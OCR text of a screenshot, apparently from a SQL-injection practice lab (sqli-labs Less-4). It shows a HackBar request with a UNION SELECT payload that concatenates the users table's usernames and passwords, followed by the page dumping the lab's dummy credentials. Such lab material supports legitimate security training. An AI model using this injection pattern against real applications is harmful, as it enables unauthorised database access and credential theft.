 10.10.10.129/sqli-labs/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password) from users --+ Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL http://10.10.10.129/sqli-labs/Less-4/
?id=-1") union select 1,group_concat(username),group_concat(password) from users --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
WS
i